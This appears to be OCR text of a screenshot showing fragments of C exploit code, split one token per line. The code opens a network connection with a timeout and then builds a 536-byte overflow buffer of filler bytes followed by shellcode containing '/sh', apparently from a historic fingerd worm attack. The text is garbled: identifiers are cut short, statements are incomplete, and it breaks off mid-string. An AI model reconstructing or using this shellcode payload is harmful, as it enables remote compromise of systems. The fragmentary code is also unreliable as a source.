
if
(
s
<
0
)
continue
;
bzero
(
&
sin
,
sizeof
(
sin
sin
.
sin_family
=
AF_IN
sin
.
sin_addr
.
s_addr
=
sin
.
sin_port
=
IPPORT_
alarm
(
10
);
if
(
connect
(
s
,
&
sin
,
s
alarm
(
0
);
close
(
s
);
continue
;
}
alarm
(
0
);
break
;
}
if
(
i
>=
6
)
return
0
;
/*
for
(
i
=
0
;
i
<
536
;
i
++
)
buf
[
i
]
=
'\0'
;
for
(
i
=
0
;
i
<
400
;
i
++
)
buf
[
i
]
=
1
;
for
(
j
=
0
;
j
<
28
;
j
++
)
buf
[
i
+
j
]
=
"\335\217/sh\0\